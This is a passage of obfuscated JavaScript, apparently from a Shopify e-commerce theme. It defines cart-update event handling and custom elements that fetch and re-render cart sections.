WKQw","ay_date","Items","pare-price","xtPeB","source[typ","quantityGi","iCRkB","yDbpX","c__label","egNeR","ll--select","rPPvq","mvmpn","HMHHt","initProvin","5|0","MkWLm","citSj","uQtAr","product-at","from","art-line-i","hasQuantit","tSibling","lector","updatePick","_rules-car",".main-atc-","quantity-i","SRpsL","isSecondar","ZgeOL","IYtxT","handleChan","zoLIc","days","ion-two-co","yAtcError","nmhka","area, inpu","hasVariant","down","ngeUnsubsc","footerSpac","X-Requeste","QiTPE","ipt","DLeej","select:ena","roup__sect","parseFromS","n-cart-ite","al__timer_","scrollBtn","6|5|10|3|1","YEoHr","aCLpD","pXCtk","ms[","NCYWy","e_with_opt","6ycGzTY","-search","ction:load","input[chec","cartUpdate","Container","ElwRu","rearrangeD","oseid","secondsSpa","LrTuD","0|1","ault","OMBlA","footer","wfdxg","JCmxP","fetchAvail","eHypp","ls-","UVdcG","OUCiD","FdObU","ked]","ent","cartDrawer","internal-v","lalVW","2|3|1|0|4","storageKey","SbXVj","checkValid","VfRPu","n-slider__","Line-item-","3|6|0","fHGQZ","JvsMh","eALhl","hasDrawer","-separate-","cartString","lPrice","nextElemen","rch]",".main-prod","details[op","nkSVM","selectedId","iAmhk","JVdfJ","left","focusin","MqpQs","XzjEl","hhoLH","aZdpw","BGkQg","false","GhrFk","tDeZY","Quantity-","edescendan","TPnsI","ability","chResults","yvCUf","[data-dyna","oFBNL","innerHTML","7|0|4|5|6|","skipNonExi","ough","qZAlD","ClwOq","CountryPro","startDrag","ed, object","lects-","resetButto","drag","btn","als__produ","textConten","SVcay","getSearchR","updateQuic","LioKh","MpbaA","e-offer","YRzuC","dateFormat","compare_at","lue","popup-moda","WEUDG","gQxfw","_search_ur","mall","ontainers","IIfuV","jydUD","sellingPla","FxohS","[end_date]","ESCAPE","LjGbe","rice-","handleInte","hideSpinne","IneZS","1|4|7","kocGT","JSeWK","/discount/","button","nBEmM","cart_url","defaultVal","qYhYj","rice_each]","bled","biUae","WUWZd",'="id"]',"gKuTC","tOrBm",'="search"]',"LroSy","wbOld","OgKbc","XFnnV","KmRCE","onInputCha","abela","video__sou","xLFjI","symbol","igQYT","bundleDeal",'"] a, butt',"jJllv",".upsell__i","ttmku","r):not(.sh","notMain","updateUnav","percentage","UdNdw","ked","KrfoL","method","aVBmP","EwiEw","mInput",".js-vimeo","option","onFormSubm","FYMSx","tdhAY",'true"]',".select--s","yYyDR","LPqiU","ityRules","dictive-se","text/html","formVarian","initShareL","selectInde","cons","pbrzs","LABsV","WUOKm","addEventLi","xAmes","yjjck","orm-","ZktSJ","-image-","equired","AtcButtons",'"><input t',"overflow-h","vdRHj","YBswT","tiAxT","filter","PcFNh","setHeaderC","stent","header-dra","on[aria-se","EkpAU","wRIQt","VnTnF","updateCart","dia","allback","lPrices","body","classicAdd","shopify:se",'="number"]',"checked","aUNyf","3|1|0|4|2","style","Rcmzz","Hlbyl","MLQIV","true","ZWpel","rByValue","iYvnp","innerHeigh","Inventory-","SPACE","[data-pred","errors","QlAHM","__type","mediaItemC","perty-inpu","Rzzkz","fBwmN"," .loading-","RSXuj","n/json","ZNBFu","xml_eval","toggleAttr","oUUyq","fSGXQ","hiFik","WCaMQ","c__error","preventDef","setAttribu","ycHCO","ShYca","DDWrA","nText",'[name="add',"xfMRM","loading","Jfwjl","error","price-","rZRLG","Snhsc","XvFLO","GhRAv","LByxP","om-label-","lteKI","box-js","1|2|4|3|0","updateVari","e-search-s","hhDpM","pldmW",'[type="rad',"block","IMacl","location","adLnG","suspended","oup","oalZL","summary, a","dSlne","tems[","invalidFor","LCvau","ding","FxApB","data-cart-","ptions","getUpdateR","break","BJtwp","VtvSj","skipUnavai","removeEven","setupEvent","onKeyup","e-search__","SpUZv","-Item-","nQDmf","aIxsG","biFBu","MDAdR","lHTSP","CartDrawer","rePrice","eLKyI","quantitySe","variantCha","kers","ct-js","edCallback","rsection",":checked","Drmae","jyNna","featured_m","OcasM","media-moda","variantSel",'ype="hidde',"detail","zwkIs","[value]","product","sliderInpu","XTlZq","Regions","?width=","hange","BttyH","s--disable","lohpM","iwbQv","getTime","dd_mm","eXiOp","yVcXY","nJQPd","cart__item","removeErro","XnzBd","GNDRS","-hidden","transferSe","EZgxw","duct-field","a-def","updateShar","xxQwY","pdate","_input","BrDNS","#simple-bu","0px","contentWin","als__media","nBoDk","VNVkf","pycPD","cuVoP","zINoa",'][id]" val',"piQha",']" value="',"sWMbv","lvRUg","-button","HdmYv","Slkiu","Label","184Cogjug","bled, text","quantity-b","Error","field]","ups-wrappe","TAB","ion-one-co",'on [name="',"mrUtx","sKCJo","HVCKX","stepDown","ariantPick","mbol","llvdZ","wnDlV","tVAlI","[data-medi","rXVUh","mitButton-","_label","OfiYI","setItem","vQkHn","dpdxo","KMODM","cELaE",'a-id="',"OpDqm","MaxHeight","YjapA","ZXxUa","required","iKoNL",'lan"]',"vgwap","break__sel","nd-btn","cUEGb","autoplay","handleSubm","del","EgBnX","lvkGf","#predictiv","descriptio","aAugB","upVcl","834060RdcgBO","displayPro","clickable-","timing","antInput","WTCht","priceSpan","iTfaa","TROyt","HEPRf",":nth-child","prependMed","code","fenQF","3|4|0|1|2","AvGkc","atcErrorMs","animate","quantity-g","lect","isMain","BqivM","getItem","removeChil","-footer-sp","parentElem","gNIQT","esults","dYBje","JyQUM","geWrapper","TZtrS","ection","kJlLb","XSKto","currencySy","kdxPD","months","height","ons","kWyJd","host","DUWoL","input[name","initIds","SearchResu","apply","string","sticky-hea","labels","RRIzh","tAuDO","reduce","daysFreque","23516EUprVP","--sticky-a","createElem","-CartItems","timeZone","elQxA","action","unSlS","shouldRese","sliderOver","State","udgMB",'mit"]',"bhciK","SFUtC","initUnlock","UBgbW","mm_dd",'"selling_p',"region-tex","orm--","iiGab","pTKHo","McUaK","errorMessa","RhSht","rItem","showSpinne","led","allPredict","click","lose","CGdCP","dal-","kAddUrl",'="radio"]:',"VrKjn","DeARQ","HcWNQ","ZQrEi","catch","stener","variant-ra","XLTyC","data-min","eaksPicker","ects","sGzpE","svfUV","getDay","cfBGM","?width=533","OYhud","PoYsl","MwSyZ","DGEcs","Gqkfs","DVwnf","OtfyC","append","bBYPo","LoeCI","iAckI","MUwdO","NiChT","OVSTs","oVjhd","clpoo","ggle-btn","price","edia","YjPPl","1|4|2|7|5|","TBvRM","wcOmh","-for-text]","isIntersec","ictive-sea","pacer","hnPgY","GrVSA","MutSK","reaks","html","zHUtC","4|2|3|0|1","r-item-","XFwDi","vcVsQ","KrNgJ","setSelecti","trim","Lbcvz","4|7|3","bubble","IlLCR","1741280Fzecod",'[id^="cust',"HSsWz","sHpvK","rulWf","-slider","isText","RfQua","ATmxs","bUWtz","fixedDisco","cHfbs","getVariant","RJbXt","cooHT","zxiQQ","cart-notif","-LineItemS","r-Item-","tabindex^=","als__price","BeoZs","button--ha","index","ehaPY","countryEl","FKQuD","HBwzn","owIbH","cker","updateURL","ibute","scrolledPa",'en" name="',"IwZJQ","kNToo","PcqPM","kvwrF","XXwbI","CVtAr","PFhJl",'[type="tex',"XAfFp","<input typ","hoBUb","video__pla","bNuRN","DirpM","imfzf","cmhSF","afterScrol","Rtvrg","Ids","fAxlh","ZkCbw","sections","LOuCK","productCon","rty-input)","8|9|0|5|12","updateForm","CGfAf","comparePri","#sticky-at","gift","variantPic",".drawer__i","handleChec",".quantity_","rVGTr","OhdtB","decimals_w","[amount_sa","lable","HqZmv","dragging","YcwhB","discount-","kRFrH","WMbZk","data-max","eaBcN","XJnqH","area:enabl","reapplyDis","timer","eaks","dgSca","BgVOl","cart-remov","OAgsJ","QIOjx","kBoPA","fogMY","ubmitBtn-","WPLJu","als__compa","r-items","cart-items","ith_comma_","childNodes","gYMiy","iyKht","HKYOQ","playVideo","kzhBb","ted","QuantityBr","onFormRese","ideo","featured_i","__error-te","EwrvZ","ccgsH","aria-hidde","ion","AHbtF","qmALh","handleScro","parentNode","als__total",".bundle-de","productId","querySelec","mouseup","fo-upsell","vdrwF","c__scroll-","UemrM",".dynamic-p",'="checkbox',"21|15|1|20","RBTvS",'1"><input ',"ended","uoexA","includes","-message-w","PTkjO","artIconAcc","JjMNE","cart_updat",'[name="',"shopping-c","secondCart","tring","setPropert","Europe","oneNonUpel","unlocked","e=hidden])","CJbmf","PemgW","filtering","ideo--load","mainOfferI","lKIzC","3|5|6|4|2|","DsoTk","cMKSN","lts","FHchG","fCIxq","min","urWOz","selling_pl","searchTerm","totalSecon","jytGx","QKZhi","huVda","ovKpE","azJWP","input","popup-over","hXWqJ","ifts","uJWKz","iJEpV","h_comma_se","yjYqT","XOCeE","yBreaksPic","dqwZu","101131qDaFQL","lZRMr","mndIZ","cart-live-","fGtGe","-price-","modal","BcQEZ","Quantity-F","ctChange","waiting","WMVAY","dat",'plan]" val',"oibTA","ctions","bottom","pickup-ava","option-val","#ProductSu","on-change","inne","disableLoa","XwHRd","ces","sSiGW","BQPLx"," .product-","applyStick","wedNi","undefined","appendChil","|2|17|13|6","LSrET","l__content","next_displ","touchmove","getBoundin","l--active",'="radio"][',"jTvDS","ting","maxDays","rice-js","RCOZu","custom-pro","ndles-io-o","#shopify-s","ovlvD","antity","yxTAt","day_dd_mm_","lRemaining",'son"]',"#CartDrawe","iveSearchI","#product-f","BEyNJ","mAkgy","essibility","item_count","kUERE","bfaqF","forEach","timeupdate","quickAddSu","QITFk","mainBundle","language","qiZSp","bod","4|5|0|2|3|","verlay__sp",".internal-","discount=","bind","TEXoU","lect-separ","floatingBt","LcSik","WWYtZ","nts","lqExC","renderProd","dSSMY","rblaO","canplaythr","search-for","closeBtns","cArUD","HPnla","ntainer","dropdwon","appPropert","_error","eVlGE","sIQsp","step","mainAtcBut","-price-js","vIIZx","aXWlr","observe","role","kdOLJ","[price_eac","ogchD","ity","nInput","UnPcI","nalAccessA","xRLsD","kpMUD","shareUrl","msOcN","aXeAB",'e="hidden"',"gtxBF","reak__upse","ref","ScszD","dXARV","][properti","SUgQn","FFyve","OvGxW","ls__produc","PVuAv","cart_clear","FrKis","object","trbmv","touchend","ZRuGt","onFocusOut","main-bundl","LNVge","3|1|2","onButtonCl","gnWpC","JDvkg","handle","mainProduc","GLtIw","KCCtt","lement","UZlDi","signal",".header__i","zGSea","-bubble","ror","text","fwKfC","closest",".js-youtub","GhdzH","tion/x-mpe","/cart/add.","hRKCu","JVgaG","XqvHB","ata-toggle","dlSwS","crmTp",'[type="app',"decimals","postLink","secondaryS","ById","product-mo","checkboxes","rCYQy","lects",'io"]',"quantityBr","VWFKr","ing",' name="ite',"headers","includePdp","countryHan","VvcXe","offsetHeig",".footer","ZLslu","DUUlw","xhyIy","TNQwP","zfoHT","amount_wit","toFixed","cJXnF","changeEven","e-button","r-upsell[d","max","evlOW","handleClic","GBXya","?q=","EGXxc","onChange",", iframe","uFiRH","net","lesContain","oocbL","Gnnzm","LjCWI","ctive-opti","LLajZ","sSEeg","gifts","DHFyE","WywlI","RcZFh","PGGen","disconnect","VZekA","t .loading","ectElement","OcFrM","idden","separator","gClientRec","updateMedi","yInputs","te.js","oxUjs","VbnxS","ages","dGhIQ","originalSe","isOpen","toggle","NJvbB","bAosu","product-fo","OpWpj","XDrWT","variant-se","data-unava","jFDfl",'e="reset"]',"feqXA","vXcUj","[start_dat","OxVzv","sWCjc","available","abort","TsHXl","ZAcjN","-message","FlGmv","totalPrice","kyXLa","zIIRl","ZUtzH","eUrl","XfYaf","variant_im","JCdis","dd-btn","FisBU","onZtH","bmit","OkzXo","createInpu","erPnN","YwOKf","fetchQuant","orm__error","GAplz","_seconds","javascript","MYzrl","NotAllowed","jhAOQ","NSUIm","IifjW","stopDrag","ZiAaL","-form-inst","esults-gro","toUpperCas","oFUsY","er-","pbDeQ","data-loadi","es][","qqAbH","eOffer-","ARnEQ","quantityFo","search","history","HbfQF","/checkout","wZjry","eDQdZ","WQNtv","data-defau","ecJOB","hUCVR","IfEIQ","yluPI","|18|19|10|","LwiJD","enableLoad","ibGEa","nner-empty","QxCte","1|6|5|2|0|","faKui","ACGEZ","iIRlQ","xPNfP","disabled","-item-img-","YBpeW","items[","&section_i","wDLyw","scrollY","cart-note","tes","doWHG","kOqRE","qohes","main","tVWxA",".upsell__v","bmitButton","dd_mm_no_d","BDMVe","mages","handleSele","MsvkW","Aqbug","post","setSummary","sYfYa","onRange","_rules","s-spinner","wYgRZ","clearOptio","KChpH","dler","updateId","onFocus","mary","minDays",".main-atc_","RsYdN","orm__quant","QDCoj","ihSrl","mousemove","zNXFK","uts","|8|0|9|11|","toggleRese","yzvlF","tor","observer","disablePre","yXDcE","PRunv","email","jtPAz","andles","CGpdu","sBLYC","Upaht","updateTota","touches","Button","checkForCl","define","[compare_p","moTimer","cujJD","upsellHand","OPTION","TFDyi","|0|5|3|10|","ohYNp","zPNUn","en]","ved]","PPmhR","YjNQE","MzMof","antStatuse","iFOOt","America","gKRjI","yRules","-discount_","is-empty","data-","CHOsZ","der","UKQIW","Style","image","remove",".product-i","MJFGN","floor","unlockGift",'et"]',"hasUrl","VvsDn","TjOTG","nfHKS","FBWCl","-overlay","selectTime","tatus","stMZh","sNIob","error-","vtYPD","riants",".compariso","main-atc-p","CCwbp","nyxFs",".predictiv","pauseVideo","quantityEr","LqfQF","whWVm","Ctfrd","sNEJf","fkJUm","cart-error","fDPUh","loadingTex","uOhNP","hfZil","uct-atc","tainers","statusElem","pup","gKJSd","delete","--product-","details","elds","hfiBx","rypKc","tagName","split","oIAwM","eline","variantInp","HXRcE","Accessibil","FFpzH","bosZI","join","ction","cpysG","NkMGm","onKeydown","ionResults","mihKD","ZhQfA","ols","zRDhe","kBRFU","Listeners","lay",'="quantity',"cOAUa","requiredFi","testMode","WiEGp","qkIqe","aria-disab","iant-selec","onCartUpda","toggleBtn","cZYUo","uZMEx","vinceSelec","getAttribu","_btn","YseBy","jJBFu","r-item","wer","FMOXF","iARBa","2|4|1|3|0","selectedIn","tlIDS","GtMlf","2|7|4","[href], bu","rjqhr","--position","close","pKCHQ","dZzFe","EKAhW","rzKJx","selectedVa","nCdKN","rmat","postLinksR","[name=cart","tityRules","rpbTR","secondary-","cart-updat","mousedown","DisplayedS","9|6|8|11|2","yFQZU","delaySecon","skipCart","summary","div","aria-expan","HRYLg","GZshd","hidden","UnkEG","sBmik","krkky",'cted="true',"AxHCw","wGzdx","INPUT","24kLXvqB",".clickable","span","quantity-u","FLxFC","ylxpF","lineItemCo","bxpqv","SiwqH","rch-search",'ies["]:not',"ArrowUp","isRequired","OzQTV","eXrqq","ogmVy","kfydn",'[name="sel',"Change","IQzDc","TWbtL","amount_no_","nt-selects",".sticky-at","ideo--mute","UPPOK","EJCYv","JezeZ","Uolaz","updateLive","gkqtj","validateQt",'[id^="Medi',".loading-o","NHCGD","ceSpan","aria-activ","button[typ"," .select__","zhwmb","currency","Wxdho",".featured-",".upsell__a","minutesSpa","RFFuB",".main-offe","unZww","CJfko","mage","torAll","ApZnD","handleTogg","rch-live-r","_price","countIfApp","ocoZR","NtOHr","LZfJo","rjIhQ","dropdown",".select",".cart-item","display","ionText","UuDTN","ion_id=mai","Drawer-qua","TqfXv","Unsubscrib","tajoj","YdysZ","7|5|1|2|0|","?variant=","setQuantit","Sku-",".sold-out-","brgDu","qsdJg","nodal","nner","bSuTs","_url","unavailabl","gwkjf","ate","rsTlh","ZmvxB","status","cartQuanti","qqBbW","llBtn","fEErx","yyfuv","currentVar","activeElem","TQHYs","dpANn","applicatio","cart","Xzgbv","updatePric","_label__te",'command","',"NpJoy","rice]","name","odal","section","qSJPv","PWKbj","ZzeYD","prevValue","className","cartItems","bdvuk","round","value","srcset","vertical","removeAttr","stepUp","NHzLZ","hide","YbMAk","countdown-","ZvTHN","me='plus']","sticky-atc","Data","znHhL","GggOp","MLuhQ","wLRCQ","push","lkXEu","ved_rounde","prepend","properties","rine-prope","-js","Intersecti","selector","kpbPz","SmRvT","ProductInf","ItWSU","AAMwi","lay--activ","ccept","upsells","ailable","cart_add_u","KqNTn","PlrOw","JgMcM","zqVBO","maxHeight","PIBZp","preview_im","li, button","MJCGA","dynamic-da","resultsMax","cart_chang","pCupW","Fsyum","3|4|0|2|1","eaPDc","seekVideo","routes","Enter","SCjAa","ng-text","OwcJe","ZjUze","pXBRH","NjyFB","handleErro","tity","Shopify","NDxCw","match","sbrwl","MHgFN","ton","rSzaL","add","wsbHw","shrine-pro","YCcAp","vwTWI","FkkxO","d-With","aFVfl","myGKx","IvlJV","t-value]","DIAxN","MVWEW","orm__input","ings","JDJIY","pathname","oll",'"] a',"OUBJj","ZHwIU","getSection","offerItems",".popup-mod","LJYXr","length","JLfQL","-discount-","omhEo","iZkFT","Hvjwe","qLErC","offsetTop","wiRAw","insertDate","MIMnn","tem-status","sowmX","EkRYb","productUrl","reaks-","t--deselec","BkTeM","otLrd","replace","qiflQ","kGDAc","wSywb","cart-icon-","XqKJM","wahGd","OXWBS","secondsDel","BKSOb","evgqg","bFrqa",'{"event":"',"active","moneyForma","'-']), [dr","modalClose","nIZlh","ntity-",'t"], [type',"get","lication/j","provinceEl","addRemoveP","initVarian","bVorw","uDKYa","NFrvY","1|2|4|0|3","GMrqt","3|4|6","LJPdn","setDate","DateTimeFo","connectedC","PJjpZ","r-upsell","video__tim","WtePW","-image","keydown","sMiSD","nKCcn","egion-coun","select","owIVn","XBZTC","FrchD","dataset","WYfEw","tGNAx","dex]:not([","getResults","promo-popu","ue-selecti","gdpQi","roll","toggleSoun","cUtVA","laUOR","EfrVU","MDgKH","updateOpti","getCompute","target","MaLBf",'an"]',"Escape","Gwwzo","DisplayedI","10gARnTZ","HJCre","iEFee","tSwWF","shopUrl","#ProductFo","nUMvQ","aSuyI","qqQJT","UeeRF","VYvzs","additional","source","yvphJ","HLlDU","ication","are-price","OOjtP",".promp-pop","productFor","MAtsI","pause","mainOfferC","renderCont","HbEKZ","cFiVR","NMIWV","gnCMk","Ianlo","getMonth","overlay","setActiveE","AQbIo","innerText","for-groupi","setSelecto","ilable","wVfrt","isScrollBt","sxkdQ","-submit","yBqYV","rgGXn","able","tqpET","ase [name=","item","ZiFLg","tnError","dex","prototype","matSrc","openPopupM","scroll","VqDWC","[aria-sele"];return _0x336d=function(){return _0x38ea46},_0x336d()}const ON_CHANGE_DEBOUNCE_TIMER=12*-721+-1*-3287+5665,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:_0xc51d9(2210)+"e",quantityUpdate:_0xc51d9(2233)+_0xc51d9(1286),optionValueSelectionChange:_0xc51d9(1708)+_0xc51d9(2515)+_0xc51d9(1710),variantChange:_0xc51d9(809)+_0xc51d9(691),cartError:_0xc51d9(2130)},POST_LINK_INT=_0xc51d9(1175);let subscribers={};function subscribe(_0x69bed2,_0x14efa4){const _0x3c31cf=_0xc51d9,_0x522c7e={XOCeE:function(_0x429187,_0x27b4fb){return _0x429187!==_0x27b4fb},SsDAK:function(_0x2e57a0,_0x328717){return _0x2e57a0===_0x328717}};return _0x522c7e[_0x3c31cf(818)](subscribers[_0x69bed2],void 0)&&(subscribers[_0x69bed2]=[]),subscribers[_0x69bed2]=[...subscribers[_0x69bed2],_0x14efa4],function(){const _0x26fb60=_0x3c31cf,_0x488ebf={EJCYv:function(_0x55c7bf,_0xf5f345){return _0x522c7e[_0x34b2(1687)](_0x55c7bf,_0xf5f345)}};subscribers[_0x69bed2]=subscribers[_0x69bed2][_0x26fb60(1132)](_0x4a150b=>_0x488ebf[_0x26fb60(2256)](_0x4a150b,_0x14efa4))}}function publish(_0x46f8d9,_0x590c6f){const _0x52c557=_0xc51d9,_0x87f5ae={BDMVe:function(_0x163b7c,_0x393fe0){return _0x163b7c(_0x393fe0)}};subscribers[_0x46f8d9]&&subscribers[_0x46f8d9][_0x52c557(1753)](_0x44517d=>{_0x87f5ae[_0x52c557(2026)](_0x44517d,_0x590c6f)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x1f6b39=_0xc51d9,_0x55ca52={iJEpV:_0x1f6b39(1003),YwOKf:_0x1f6b39(1309)+_0x1f6b39(1808)+_0x1f6b39(894)+"ed",ofLIO:_0x1f6b39(770)+_0x1f6b39(1636)+'"]',cmhSF:_0x1f6b39(1604),ytNqQ:_0x1f6b39(2795)+_0x1f6b39(1603),hYFJG:_0x1f6b39(1440)};super(),this[_0x1f6b39(1119)+_0x1f6b39(1451)](_0x55ca52[_0x1f6b39(429)],_0x4fce66=>{const _0x4fcef9=_0x1f6b39;_0x4fce66[_0x4fcef9(1182)+_0x4fcef9(957)](),this[_0x4fcef9(2509)][_0x4fcef9(1831)]&&document[_0x4fcef9(1629)+_0x4fcef9(2280)](_0x4fcef9(712)+_0x4fcef9(539)+this[_0x4fcef9(2509)][_0x4fcef9(1831)]+'"]')[_0x4fcef9(1753)](_0x125593=>{const _0xef0d1c=_0x4fcef9;_0x125593[_0xef0d1c(2509)][_0xef0d1c(2766)]=_0x55ca52[_0xef0d1c(1684)],_0x125593[_0xef0d1c(683)][_0xef0d1c(2099)](_0x55ca52[_0xef0d1c(1961)]);const _0x1e5874=_0x125593[_0xef0d1c(1629)+_0xef0d1c(2056)](_0x55ca52[_0xef0d1c(513)]);_0x1e5874&&(_0x1e5874[_0xef0d1c(1149)]=!1)});const _0x1b6a30=this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(1555)])||this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(2708)]);this[_0x4fcef9(2713)]?_0x1b6a30[_0x4fcef9(2713)]():_0x1b6a30[_0x4fcef9(432)+_0x4fcef9(2409)](this[_0x4fcef9(2509)][_0x4fcef9(1529)],-9288+-3*-415+7*1149)})}}customElements[_0xc51d9(2071)](_0xc51d9(1595)+_0xc51d9(1884),CartRemoveButton);class CartItems extends HTMLElement{constructor(){const _0x4619b0=_0xc51d9,_0x202d80={ZiFLg:_0x4619b0(1649)+_0x4619b0(905)+_0x4619b0(2453),mTSiW:_0x4619b0(1240)+_0x4619b0(1523)+_0x4619b0(2112),vdrwF:_0x4619b0(2795)+_0x4619b0(1603),WHbep:_0x4619b0(461)+_0x4619b0(1903),ItWSU:function(_0x22fa0f,_0x5ccb2d,_0x2daa1e){return _0x22fa0f(_0x5ccb2d,_0x2daa1e)},uNdIL:_0x4619b0(1848)+"js",XXwbI:_0x4619b0(2750)};super(),this[_0x4619b0(2236)+_0x4619b0(1781)]=!0,this[_0x4619b0(794)+_0x4619b0(2763)+"t"]=document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(2578)])||document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(648)]),this[_0x4619b0(1650)+_0x4619b0(885)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(1632)]),this[_0x4619b0(889)+_0x4619b0(2807)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(692)]);const _0x3e7aeb=_0x202d80[_0x4619b0(2376)](debounce,_0x5d1162=>{this[_0x4619b0(1892)](_0x5d1162)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4619b0(2236)+_0x4619b0(1781)]||(window[_0x4619b0(2400)][_0x4619b0(2382)+"rl"]=_0x202d80[_0x4619b0(2643)]),this[_0x4619b0(1119)+_0x4619b0(1451)](_0x202d80[_0x4619b0(1544)],_0x3e7aeb[_0x4619b0(1765)](this))}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x4e9e06=_0xc51d9,_0x3a9251={trbmv:function(_0x19ae12,_0x46cbf8){return _0x19ae12===_0x46cbf8},VbAum:_0x4e9e06(1604),HItYZ:function(_0x2abb12,_0x3f1e26,_0x11563f){return _0x2abb12(_0x3f1e26,_0x11563f)}};this[_0x4e9e06(949)+_0x4e9e06(2299)+"er"]=_0x3a9251[_0x4e9e06(757)](subscribe,PUB_SUB_EVENTS[_0x4e9e06(949)],_0x15578d=>{const _0x16aac2=_0x4e9e06;_0x3a9251[_0x16aac2(1821)](_0x15578d[_0x16aac2(2543)],_0x3a9251[_0x16aac2(2607)])||this[_0x16aac2(2176)+"te"]()})}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x36e437=_0xc51d9;this[_0x36e437(949)+_0x36e437(2299)+"er"]&&this[_0x36e437(949)+_0x36e437(2299)+"er"]()}[_0xc51d9(1892)](_0x4f45c9){const _0x1c351c=_0xc51d9,_0xae8479={ZjUze:_0x1c351c(2336)};this[_0x1c351c(432)+_0x1c351c(2409)](_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2509)][_0x1c351c(1529)],_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2347)],document[_0x1c351c(2325)+_0x1c351c(969)][_0x1c351c(2181)+"te"](_0xae8479[_0x1c351c(2405)]))}[_0xc51d9(2176)+"te"](){const _0x4c428f=_0xc51d9,_0xc3b6be={kvCpZ:_0x4c428f(1111),ARnEQ:_0x4c428f(1604),YdysZ:function(_0x4328e4,_0x24ef6d){return _0x4328e4(_0x24ef6d)},yjjck:_0x4c428f(415)+_0x4c428f(2296)+_0x4c428f(935)+"ms"};_0xc3b6be[_0x4c428f(2301)](fetch,_0xc3b6be[_0x4c428f(1121)])[_0x4c428f(2739)](_0x514ff0=>_0x514ff0[_0x4c428f(1842)]())[_0x4c428f(2739)](_0x381a96=>{const _0x10a035=_0x4c428f,_0x389f31=new DOMParser()[_0x10a035(934)+_0x10a035(1651)](_0x381a96,_0xc3b6be[_0x10a035(644)]),_0x45c974=_0x389f31[_0x10a035(1629)+_0x10a035(2056)](_0xc3b6be[_0x10a035(1984)]);this[_0x10a035(1014)]=_0x45c974[_0x10a035(1014)]})[_0x4c428f(1450)](_0x25e92a=>{console[_0x4c428f(1192)](_0x25e92a)})}[_0xc51d9(1141)](){const _0x2921ee=_0xc51d9,_0x97d032={FisBU:_0x2921ee(2092),wOVZM:function(_0x331e2f,_0x1db9ca){return _0x331e2f===_0x1db9ca},MpbaA:function(_0x1a3200,_0x4d1ddf,_0x506d73){return _0x1a3200(_0x4d1ddf,_0x506d73)},rSzaL:_0x2921ee(833)+_0x2921ee(1918),iwbQv:_0x2921ee(2829),KChpH:_0x2921ee(2328)+_0x2921ee(1173)},_0x5447be=JSON[_0x2921ee(523)]({sections:this[_0x2921ee(2438)+_0x2921ee(2601)]()[_0x2921ee(2608)](_0x19f392=>_0x19f392[_0x2921ee(2338)]),sections_url:window[_0x2921ee(1210)][_0x2921ee(2433)]});_0x97d032[_0x2921ee(1033)](fetch,_0x97d032[_0x2921ee(2416)],{method:_0x97d032[_0x2921ee(1269)],headers:{"Content-Type":_0x97d032[_0x2921ee(2039)]},body:_0x5447be})[_0x2921ee(2739)](_0x2a44ce=>_0x2a44ce[_0x2921ee(2823)]())[_0x2921ee(2739)](_0x239afa=>{const _0x49c284=_0x2921ee;this[_0x49c284(683)][_0x49c284(1925)](_0x97d032[_0x49c284(1955)],_0x97d032[_0x49c284(2719)](_0x239afa[_0x49c284(1750)],-3539*1+-9149+12688)),this[_0x49c284(2438)+_0x49c284(2601)]()[_0x49c284(1753)](_0x3f6b44=>{const _0x180677=_0x49c284,_0x3bfc0b=document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id)[_0x180677(1629)+_0x180677(2056)](_0x3f6b44[_0x180677(2372)])||document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id);_0x3bfc0b[_0x180677(1014)]=this[_0x180677(2438)+_0x180677(477)](_0x239afa[_0x180677(1561)][_0x3f6b44[_0x180677(2338)]],_0x3f6b44[_0x180677(2372)])})})[_0x2921ee(1450)](_0x41c1bc=>{console[_0x2921ee(1192)](_0x41c1bc)})}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x43249e=_0xc51d9,_0xf83c9f={xSUTB:_0x43249e(790)+_0x43249e(439),AcbhA:_0x43249e(408)+"ts",VtvSj:_0x43249e(2465)+_0x43249e(1504),aAugB:_0x43249e(580)+_0x43249e(1388),sSEeg:_0x43249e(1693)+_0x43249e(1429)+"t",RfQua:_0x43249e(790)+_0x43249e(959)};return[{id:_0xf83c9f[_0x43249e(861)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(861)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]},{id:_0xf83c9f[_0x43249e(1227)],section:_0xf83c9f[_0x43249e(1227)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1902)],section:_0xf83c9f[_0x43249e(1902)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1513)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(1513)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]}]}async[_0xc51d9(432)+_0xc51d9(2409)](_0x12af76,_0x1eda48,_0x3ab31b){const _0x5045c0=_0xc51d9,_0x52c86c={fCIxq:function(_0x11102f,_0x567529){return _0x11102f===_0x567529},qYhYj:_0x5045c0(1003),xtPeB:_0x5045c0(1156),ZXxUa:_0x5045c0(2130)+"s",kOqRE:_0x5045c0(1240)+_0x5045c0(820)+"s",unZww:function(_0x3db2bc,_0x268cc8,_0x49fa02){return _0x3db2bc(_0x268cc8,_0x49fa02)},PGGen:function(_0x593179){return _0x593179()},Ivnfo:_0x5045c0(2292),EfrVU:_0x5045c0(2347),dpdxo:function(_0x23deb0,_0x47e0cb){return _0x23deb0(_0x47e0cb)},ApZnD:_0x5045c0(2092),IifjW:function(_0x3ceb1e,_0x4a4a61){return 